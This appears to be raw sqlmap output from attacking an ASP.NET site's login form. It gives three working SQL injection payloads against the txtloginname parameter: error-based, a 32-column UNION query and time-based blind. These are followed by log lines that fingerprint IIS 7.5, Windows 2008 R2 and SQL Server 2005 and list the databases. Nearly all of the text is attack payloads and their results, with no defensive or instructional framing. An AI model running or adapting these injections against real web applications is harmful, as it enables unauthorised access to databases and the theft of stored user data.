 Place: POST
Parameter: txtloginname
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTEyMTQxNDk0MzM
PZBYCZg9kFgQCCQ8WAh4LXyFJdGVtQ291bnRmZAILDw8WAh4LUmVjb3JkY291bnRmZGRkp1SOcbxOCmX
BaY5HqOv9dL33IE8=&__EVENTVALIDATION=/wEWBAKTpcqaAwLynKKsDwKa/IipBgKZ7YzdCqQrdXLd
Ji1U166xjiv5r9Z9b4GY&ids=&txtloginname=S%' AND 7337=CONVERT(INT,(SELECT CHAR(113
) CHAR(110) CHAR(104) CHAR(98) CHAR(113) (SELECT (CASE WHEN (7337=7337) THEN CHA
R(49) ELSE CHAR(48) END)) CHAR(113) CHAR(97) CHAR(117) CHAR(116) CHAR(113))) AND
'%'='&txtSearch=
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTEyMTQxNDk0MzM
PZBYCZg9kFgQCCQ8WAh4LXyFJdGVtQ291bnRmZAILDw8WAh4LUmVjb3JkY291bnRmZGRkp1SOcbxOCmX
BaY5HqOv9dL33IE8=&__EVENTVALIDATION=/wEWBAKTpcqaAwLynKKsDwKa/IipBgKZ7YzdCqQrdXLd
Ji1U166xjiv5r9Z9b4GY&ids=&txtloginname=S%' UNION ALL SELECT NULL,CHAR(113) CHAR(
110) CHAR(104) CHAR(98) CHAR(113) CHAR(90) CHAR(80) CHAR(76) CHAR(118) CHAR(90)
CHAR(76) CHAR(117) CHAR(103) CHAR(106) CHAR(102) CHAR(113) CHAR(97) CHAR(117) CH
AR(116) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL-- &txtSearch=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTEyMTQxNDk0MzM
PZBYCZg9kFgQCCQ8WAh4LXyFJdGVtQ291bnRmZAILDw8WAh4LUmVjb3JkY291bnRmZGRkp1SOcbxOCmX
BaY5HqOv9dL33IE8=&__EVENTVALIDATION=/wEWBAKTpcqaAwLynKKsDwKa/IipBgKZ7YzdCqQrdXLd
Ji1U166xjiv5r9Z9b4GY&ids=&txtloginname=-6267%' OR 7964=(SELECT COUNT(*) FROM sys
users AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
5,sysusers AS sys6,sysusers AS sys7) AND '%'='&txtSearch=
---
[00:16:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:16:05] [INFO] fetching database names
available databases [1]:
[*] master